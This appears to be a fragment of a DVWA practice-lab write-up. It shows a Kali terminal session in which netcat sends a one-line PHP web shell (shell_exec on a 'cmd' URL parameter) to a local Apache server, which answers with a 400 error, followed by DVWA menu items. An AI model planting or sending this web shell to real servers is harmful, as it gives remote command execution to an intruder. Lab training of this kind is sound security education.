 root@kali:~# nc -nv 127.0.0.1 80
(UNKNOWN) [127.0.0.1] 80 (http) open
<?php echo shell_exec($_GET['cmd']);?>
HTTP/1.1 400 Bad Request
Date: Thu, 30 May 2019 03:06:57 GMT
Server: Apache/2.4.34 (Debian)
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.34 (Debian) Server at 127.0.1.1 Port 80</address>
</body></html>
root@kali:~#
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout